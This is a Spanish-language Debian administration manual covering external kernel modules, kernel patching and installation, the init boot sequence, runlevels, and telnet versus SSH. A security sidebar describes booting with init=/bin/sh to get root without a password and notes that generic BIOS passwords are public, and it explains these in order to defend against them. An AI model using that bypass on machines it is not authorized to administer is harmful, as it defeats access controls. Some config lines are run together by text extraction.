Se mantienen algunos módulos fuera del núcleo Linux oficial. Para utilizarlos debe compilarlos junto al núcleo correspondiente. Debian provee algunos módulos de terceros comunes en paquetes dedicados: *lustre-source* para el sistema de archivos Lustre, *qc-usb-source* para los controladores de algunas cámaras web USB (Logitech QuickCam Express), etc.

Estos paquetes externos son muchos y variados y no los enumeraremos todos aquí; puede limitar el campo de búsqueda con apt-cache search source\$. Sin embargo, una lista completa no es muy útil ya que no hay una razón particular para compiar módulos externos a menos que sepa que los necesita. En estos casos, la documentación del dispositivo típicamente detallará el o los módulos específicos que necesita para funcionar bajo Linux.

Por ejemplo, veamos el paquete *qc-usb-source*: luego de la instalación, se almacena un .tar.gz con las fuentes del módulo en /usr/src/. Debe extraer estas fuentes al directorio de trabajo:

```
$ cd ~/kernel/
$ tar xjf /usr/src/qc-usb.tar.bz2
$ ls modules/
qc-usb
```


Las fuentes del módulo ahora están ubicadas en el directorio ~/kernel/modules/qc-usb/. Para compilar estos módulos y crear un paquete Debian ejecutamos make-kpkg con el objetivo mod ules-image e indicamos la ubicación de los módulos a través de la variable de entorno MODU LE\_LOC (sin esta variable utiliza /usr/src/modules que no funcionará en nuestro caso). De forma predeterminada, intenta crear los paquetes para todos los módulos externos que fueron descomprimidos en esta ubicación. La opción --added-modules le permite indicar los módulos externos a compilar. Para incluir más de uno, sepárelos con una coma.

```
$ export MODULE_LOC=~/kernel/modules
$ cd ~/kernel/linux-source-2.6.32
$ fakeroot make-kpkg --append-to-version -falcot modules-image
[...]
Module /home/roland/kernel/modules/qc-usb processed fine
$ ls ../*.deb
../linux-image-2.6.32-falcot_1_i386.deb
../qc-usb-modules-2.6.32-falcot_0.6.6-7+1_i386.deb
```
#### **SUGERENCIA**

Automatización del proceso

Puede automatizar el proceso completo con module-assistant. Este paquete fue diseñado específicamente para instalar las herramientas y paquetes necesarios, compilar un módulo externo e instalarlo. Por lo tanto, la orden m-a ai qc-usb-source compila el controlador para el núcleo actual y lo instala al mismo tiempo.

El siguiente paso en automatización es dkms, que automatiza el proceso desde el momento en que es instalado; se compilarán automáticamente, para cualquier núcleo (o núcleos) actualmente instalados, los módulos que lo utilizan (los paquetes \*.dkms) al momentos de instalación; DKMS también tiene en cuenta la instalación de nuevos núcleos, sus actualizaciones y la eliminación de módulos obsoletos al momento de eliminar el paquete de un núcleo. Este sistema es más reciente (no existía en Lenny) y aún no está generalizado, pero algunos módulos ya lo utilizan. Por ejemplo, simplemente instalar el paquete virtualbox-ose-dkms asegura que estarán disponibles para todos los núcleos instalados los módulos necesarios para el sistema de virtualización VirtualBox sin necesidad de intervención manual. Es necesario, sin embargo, instalar el paquete linux-headers-\* que corresponde al núcleo instalado. La forma más sencilla de realizarlo es instalar el metapaquete correspondiente; por ejemplo, si utiliza linux-images-2.6-686 instalaría linux-headers-2.6-686.

# 8.10.6. Aplicación de un parche al núcleo

Algunas funcionalidades no están incluidas en el núcleo estándar debido a falta de madurez o algún desacuerdo entre el desarrollador del código fuente y los encargados del núcleo. Dichas funcionalidades pueden ser distribuidas como parches que cualquier puede aplicar a las fuentes del núcleo.

Debian distribuye algunos de estos parches en paquetes *linux-patch-\** o *kernel-patch-\** (por ejemplo, *linux-patch-grsecurity2* que ajusta algunas de las políticas de seguridad del núcleo). Estos paquetes instalar archivos en el directorio /usr/src/kernel-patches/.

Para plicar uno o más de estos parches instalados, utilice el programa patch en el directorio con las fuentes y luego inicie la compilación del núcleo como ya describimos.

```
$ cd ~/kernel/linux-source-2.6.32
$ fakeroot make-kpkg clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity
   ➥ -2.1.14-2.6.32.13-201005151340.patch.gz | patch -p1
$ fakeroot make-kpkg --append-to-version -grsec --revision 1 --initrd kernel-image
$ ls ../*.deb
../linux-image-2.6.32-falcot_1_i386.deb
../qc-usb-modules-2.6.32-falcot_0.6.6-7+1_i386.deb
../linux-image-2.6.32-grsec_1_i386.deb
```
**NOTA** make-kpkg --added-patches Hasta Lenny, make-kpkg podía aplicar uno o más parches por su cuenta durante la compilación del núcleo, lo que permitía reemplazar aplicar y quitar el parche manualmente con una opción (en nuestro ejemplo --added-patches grsecurity2). Esta funcionalidad fue eliminada de la versión actual en Squeeze ya que era demasiado frágil cuando al enfrentarse a la inmensa variedad de situaciones posibles. En los casos simples con sólo un parche, puede aplicar el parche manualmente; para situaciones que involucran combinaciones complejas de parches es preferible utilizar un sistema de seguimiento de versiones como Git que facilitan la tarea (especialmente ya que los autores generalmente distribuyen sus parches de esta forma).

Sepa que un parche dado no necesariamente funcione con toda versión del núcleo; es posible que patch falle al aplicarlo en las fuentes del núcleo. Se mostrará un mensaje de error que provee algunos detalles del fallo; en este caso, revise la documentación disponible en el paquete Debian del parche (en el directorio /usr/share/doc/linux-patch-\*/). En la mayoría de los casos, el desarrollador indica para qué versiones del núcleo está creado el parche.

# **8.11. Instalación de un núcleo**

# 8.11.1. Características de un paquete Debian del núcleo

**YENDO MÁS ALLÁ** Configuraciones especiales Esta sección discute el comportamiento predeterminado de un paquete Debian del núcleo, pero puede configurar todo con el archivo /etc/kernel-img. conf. Para saber más al respecto, consulte la página de manual asociada: kernel-img.conf(5)

Un paquete Debian del núcleo instala la imagen del núcleo (vmlinuz-*versión*), su configuración (config-*versión*) y su tabla de símbolos (System.map-*versión*) en /boot/. La tabla de símbolos ayuda a los desarrolladores a entender el significado de un mensaje de error del núcleo; sin ella, los «oops» del núcleo (un «oops» es el equivalente del núcleo de un fallo de segmento en programas en espacio de usuario, en otras palabras, los mensajes generadors luego de desreferenciar un puntero de forma inválida) sólo contiene direcciones de memoria numéricas, que es información inútil sin la tabla que enlaza estas direcciones con símbolos y nombres de función. Se instalan los módulos en el directorio /lib/modules/*versión*/.

Los scripts de configuración del paquete generan automáticamente una imagen initrd, que es un minisistema diseñado para ser cargado en memoria (de allí el nombre, que significa «disco ram de inicio»: «init ramdisk») por el gestor de arranque y utilizado por el núcleo Linux sólo para cargar los módulos necesarios para acceder a los dispositivos que contienen el sistema Debian completo (por ejemplo, los controladores de discos IDE). Finalmente, los scripts postinstalación actualizan los enlaces simbólicos /vmlinuz, /vmlinux.old, /initrd.img y /initrd.img.old para que apunten a los dos últimos núcleos instalados, respectivamente, así como también a las imágenes initrd correspondientes.

lilo puede trabajar con estos enlaces simbólicos utilizando automáticamente el último núcleo instalado al mismo tiempo que le permite a la máquina iniciar el núcleo anterior si el útlimo instalado no funciona. Esto necesita, sin embargo, que se ejecute lilo luego de cada instalación de un núcleo. Esto puede automatizarse configurando do\_bootloader =yes en el archivo /etc/ kernel-img.conf.

En la mayoría de los casos, grub será su gestor de arranque y la configuración predeterminada ejecutará update-grub luego de cada instalación o eliminación de un núcleo para actualizar el archivo /boot/grub/grub.cfg (o /boot/grub/menu.lst con GRUB legacy). Esto permite que se muestren todos los núcleos instalados (y disponibles) en el menú *GRUB* durante el arranque.

```
do_symlinks = yes
relative links = yesdo_bootloader = no
do_bootfloppy = no
do initrd = yes
link in boot = nopostinst_hook = update-grub
postrm~hook = update-grub
```
# 8.11.2. Instalación con dpkg

Utilizar apt-get es tan conveniente que hace fácil olvidar las herramientas de bajo nivel, pero la forma más sencilla de instalar un núcleo compilado es ejecutar algo como dpkg -i *paqu ete*.deb, donde paquete.deb es el nombre de un paquete *linux-image* como linux-image-2.6. 32-falcot\_1\_i386.deb.

Los pasos de configuración descriptos en este capítulos son básicos y sirven tanto para un servidor como para una estación de trabajo y pueden ser duplicados masivamente de formas semiautomáticas. Sin embargo, no son suficientes por sí mismas para proveer un sistema completamente configurado. Todavía necesita algunas piezas de configuración, comenzando con programas de bajo nivel conocidas como «servicios Unix».



# **Keywords**

**Arranque del sistema Scripts de inicio SSH Telnet Derechos Permisos Supervisión Inetd Cron Respaldo Conexión en caliente («hotplug») PCMCIA APM ACPI**



# Chapter

# Servicios Unix **9**

#### Contents

Arranque del sistema 190 Inicio de sesión remoto 195 Administración de permisos 202 Interfaces de administración 205 syslog Eventos de sistema 207 El superservidor inetd 210 Programación de tareas con cron y atd 212 Programación de tareas asincrónicas: anacron 215 Cuotas 216 Respaldo 217 Conexión en caliente: hotplug 221 Administración de energía 225 Tarjetas de extensión en portátiles: PCMCIA 227

*Este capítulo cubre un número básico de servicios que son comunes a varios sistemas Unix. Todos los administradores deberían estar familiarizados con ellos.*

# **9.1. Arranque del sistema**

Cuando inicia el equipo, los muchos mensajes que aparecen en la pantalla muestran varias inicializaciones y configuraciones automáticas que se están ejecutando. Algunas veces deseará alterar ligeramente cómo funciona esta etapa, lo que significa que necesitará entenderlas bien. Éste es el propósito de esta sección.

Primero el BIOS toma el control del equipo, detecta los discos, carga el*registro maestro de arranque* («MBR») y ejecuta el gestor de arranque. Este toma el control, busca el núcleo en el disco, lo carga y lo ejecuta. Luego se inicializa el núcleo y empieza la búsqueda y montaje de la partición que contiene el sistema de archivos raíz y finalmente ejecuta el primer programa — init. Frecuentemente esta «partición raíz» y su init están, de hecho, ubicados en un archivo virtual del sistema que sólo existe en RAM (de aquí el nombre «initramfs», anteriormente llamado «initrd» por «disco RAM de inicialización»: «initialization RAM disk»). El gestor de arranque carga este sistema de archivos en memoria, muchas veces desde un archivo en el disco duro o desde la red. Contiene sólo lo mínimo requerido por el núcleo para cargar el «verdadero» sistema de archivos raíz: estos pueden ser módulos de controladores para el disco duro u otros dispositivos sin los cuales el sistema no puede iniciar o, más frecuentemente, scripts de inicialización y módulos para ensamblar arreglos RAID, abrir particiones cifradas, activar volúmenes LVM, etc. Una vez que se montó la partición raíz el initramfs entrega el control al verdadero init y la máquina regresa al proceso de inicio estándar.

# **CASO ESPECÍFICO**

Arranque desde la red En algunas situaciones, se puede configurar el BIOS para que no ejecute el MBR sino que busque su equivalente en la red, haciendo posible construir equipos sin disco duro o que son completamente reinstalados en cada arranque. Esta opción no está disponible en todo el hardware y generalmente necesita una combinación apropiada de BIOS y placa de red.

El arranque desde la red puede utilizarse para ejecutar debian-installer o FAI (revise Section 4.1, "Métodos de instalación" (page 52)).

# **VOLVER A LOS CIMIENTOS**

El proceso, una instancia de un programa Un proceso es la representación en memoria de un programa en ejecución. Incluye toda la información necesaria para la ejecución apropiada del programa (el código en sí pero también los datos que tiene en memoria, la lista de archivos que ha abierto, las conexiones de red que ha establecido, etc.). Un único programa puede ser instanciado en varios procesos inclusive bajo el mismo ID de usuario.

Init pone en marcha varios procesos, siguiendo instrucciones del archivo /etc/inittab. El primer programa ejecutado (el cual corresponde al paso *sysinit*) es /etc/init.d/rcS, un script que ejecuta todos los programas en el directorio /etc/rcS.d/.

Entre estos encontrará sucesivamente programas a cargo de:

• configurar el teclado de la consola;
- cargar controladores: el núcleo carga por sí mismo la mayoría de los módulos a medida que el hardware es detectado; los controladores extras se cargan automáticamente cuando los módulos correspondientes son listados en /etc/modules;
- verificar la integridad de los sistemas de archivos;
- montar particiones locales;
- configurar la red;
- montar sistemas de archivos de red (NFS).

#### **SEGURIDAD**

Usar una consola como init para obtener derechos de root

Por convención el primer proceso iniciado es el programa init. Sin embargo, es posible proveer una opción init al núcleo indicando un programa diferente.

Cualquier persona con acceso al equipo puede presionar el botón **Reset** y así reiniciarla. Entonces es posible, en el prompt del gestor de arranque, pasar la opción init=/bin/sh al núcleo para obtener acceso root sin conocer la contraseña del administrador.

Para prevenirlo puede proteger el gestor de arranque con una contraseña. También podría pensar en proteger el acceso al BIOS (casi siempre tiene disponible un mecanismo de protección por contraseña) sin el cual un intruso malicioso podría iniciar la máquina desde un medio removible que contiene su propio sistema Linux, el cual podría utilizar para tener acceso a los datos del disco duro del equipo.

Finalmente, tenga en cuenta que la mayoría de los BIOS tiene disponible una contraseña genérica. Inicialmente destinado a resolver los problemas de quienes han olvidado su contraseña, éstas ahora son públicas y están disponibles en Internet (revíselo por su cuenta buscando «contraseñas genéricas de BIOS» en algún motor de búsqueda). Todas estas protecciones impedirán el acceso no autorizado a la máquina sin poder evitarlo por completo. No existe una forma segura de proteger un equipo si el atacante puede acceder a él físicamente; podría quitar el disco duro para conectarlo a un equipo bajo su control de cualquier manera, o aún robar la máquina completa o borrar la memoria del BIOS para eliminar la contraseña…

#### **VOLVER A LOS CIMIENTOS**

núcleo

Módulos y opciones del

Los módulos del núcleo también tienen opciones que puede configurar agregando algunos archivos en /etc/modprobe.d/. Estas opciones se definen con directivas como: options nombre-del-módulo nombre-opción=valor-opción. Puede especficar varias opciones con una sola directiva si es necesario.

Estos archivos de configuración están destinados a modprobe — el programa que carga un módulo de núcleo con sus dependencias (los módulos también pueden llamar otros módulos). El paquete module-init-tools provee este programa.

Luego de esta etapa, init toma el control e inicia los programas activados en el nivel de ejecución («runlevel») predeterminado (generalmente el nivel 2). Ejecuta /etc/init.d/rc 2, un script que inicia todos los servicios enumerados en /etc/rc2.d/ y aquellos cuyos nombres

comiencen con la letra «S». Los números de dos cifras que le sigue fueron utilizados históricamente para definir el orden en el que se iniciarán los servicios. En *Squeeze*, el sistema de inicio predeterminado utiliza insserv, que programa todo automáticamente basándose en las dependencias de los scripts. Cada script de inicio, por lo tanto, declar las condiciones a cumplir para iniciar o detener el servicio (por ejemplo, si debe iniciar antes o después de otro servicio); init luego los ejecuta en un orden que satisfaga estas condiciones. El enumerado estático de los scripts ya no se tiene en cuenta (pero sus nombres siempre deben comenzar con «S» seguidos de dos números y el nombre real del script utilizado para dependencias). Generalmente, se inician primero los servicios de base (como los registros con rsyslogd o la asociación de puertos con portmap) seguidos de los servicios estándar y la interfaz gráfica (gdm).

Este sistema de inicio basado en dependencias hace posible renumerar automáticamente los scripts, lo que sería tediososo de hacer manualmente y limita el riesgo de error humano ya que se realiza la programación según los parámetros indicados. Otro beneficio es que se pueden iniciar los servicios en paralelo cuando son independientes entre ellos, lo cual puede acelerar el proceso de inicio.



init distingue varios niveles de ejecución («runlevel») y puede cambiar de uno a otro ejecu-

tando telinit *nuevo-nivel*. Inmediatamente, init ejecuta nuevamente /etc/init.d/rc con el nuevo nivel de ejecución. Luego, este script ejecutará los servicios faltantes y detendrá aquellos que ya no se desean. Para hacerlo, se refiere al contenido del archivo /etc/rc*X*.d (donde *X* representa el nuevo nivel de ejecución). Los scripts cuyos nombres comienzan con «S» (por «start», iniciar) son los servicios a iniciar; aquellos cuyos nombres comienzan con «K» (por «kill», matar) son los servicios a detener. El script no inicia ningún servicio que ya haya estado activo en el nivel de ejecución anterior.

De forma predeterminada, Debian utiliza cuatro niveles de ejecución diferentes:

- Nivel 0: sólo se lo utiliza temporalmente mientras se apaga el equipo. Como tal, sólo contiene scripts «K».
- Nivel 1: también conocido como modo de usuario único, corresponde al sistema en modo degradado; sólo incluye servicios básicos y está destinado a operaciones de mantenimiento donde no se desea la interacción con usuarios normales.
- Nivel 2: es el nivel para operaciones normales, lo que incluye servicios de red, una interfaz gráfica, sesiones de usuario, etc.
- Nivel 6: similar a nivel 0, excepto a que es utilizada durante la fase de cierre que precede a un reinicio.

Existe otros niveles, especialmente del 3 al 5. De forma predeterminara están configurados para operar de la misma forma que el nivel 2, pero el administrador puede modificarlos (agregando o eliminando scripts en los directorios /etc/rc*X*.d correspondientes) para adaptarlos a necesidades particulares.



**Figure 9.1** Secuencia de inicio de un equipo ejecutando Linux

Todos los scripts en los varios directorios /etc/rc*X*.d son sólo enlaces simbólicos — creados durante la instalación del paquete por el programa update-rc.d — que apuntan a los scripts reales que están almacenados en /etc/init.d/. El administrador puede ajustar los servicios disponibles en cada nivel de ejecución ejecutando update - rc.d nuevamente con los parámetros correctos. La página de manual update-rc.d(1) describe la sintáxis en detalle. Sepa que eliminar todos los enlaces simbólicos (con el parámetro remove) no es un buen método de desactivar un servicio. En su lugar, simplemente debería configurar para que el mismo no se ejecute en el nivel de ejecución deseado (preservando las llamadas para detenerlo en caso que el servicio esté ejecutando en el nivel de ejecución anterior). Debido a que update-rc.d tiene una interfaz bastante compleja, puede preferir utilizar rcconf (en el paquete *rcconf* ) que provee una interfaz mucho más amigable.



este programa para ejecutar scripts de inicialización de servicios que sólo ejecutarán las órdenes necesarias. Sepa que, contrario al uso común, aquí se utiliza el sufijo .d en el nombre de un programa y no en un directorio.

Finalmente, init inicial los programas de control para varias consolas virtuales (getty). Muestra un prompt esperando por un nombre de usuario y luego ejecuta login *usuario* para iniciar una sesión.



# **9.2. Inicio de sesión remoto**

Es esencial para el administrador poder conectarse a un equipo de forma remota. Los servidores, aislados en su propia habitación, rara vez están equipados con monitores y teclados permanentes — pero están conectados a la red.

**VOLVER A LOS CIMIENTO** Cliente, servidor Generalmente se describe a un sistema en el que varios procesos se comunican entre ellos con la metáfora «cliente/servidor». El servidor es el programa que toma y ejecuta los pedidos que provienen de un cliente. Es el cliente el que controla la operación, el servidor no tiene iniciativa propia.

### 9.2.1. Inicio de sesión remoto: telnet

El protocolo *telnet*, el servicio de sesiones remotas más antiguo, es el peor en términos de seguridad. Se envían los datos y contraseñas en texto plano — es decir, sin cifrar — dejándolos vulnerables a cualquiera escuchando en la red. Si es necesario, elimine este servicio obsoleto que ya no está instalado de forma predeterminada:

```
# apt-get remove telnetd
```
Existe, sin embargo, una adaptación que corrige los defectos más paralizantes; utiliza SSL (capa de zócalos seguros: «Secure Socket Layer») para autenticar y cifrar la comunicación. Los paquetes *telnetd-ssl* y *telnet-ssl* proveen el software de servidor y cliente, respectivamente.



# 9.2.2. Inicio seguro de sesión remota: SSH

El protocolo *SSH* (consola segura: «Secure SHell»), a diferencia de *telnet* fue diseñado pensando en la seguridad y la confiabilidad. Las conexiones que utilizan SSH son seguras: la otra parte es autenticada y se cifran todos los datos intercambiados.

